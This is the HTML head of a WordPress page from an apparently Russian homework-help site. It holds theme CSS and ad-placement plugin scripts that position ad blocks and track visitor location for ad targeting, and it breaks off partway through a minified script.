<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/1218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=1218' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return 